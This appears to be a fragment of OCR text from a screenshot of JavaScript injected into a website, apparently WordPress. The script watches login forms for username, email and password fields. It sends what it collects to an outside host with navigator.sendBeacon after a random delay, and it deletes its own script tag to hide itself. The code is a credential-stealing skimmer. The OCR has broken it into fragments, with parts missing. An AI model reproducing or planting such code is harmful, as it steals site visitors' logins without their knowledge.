
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var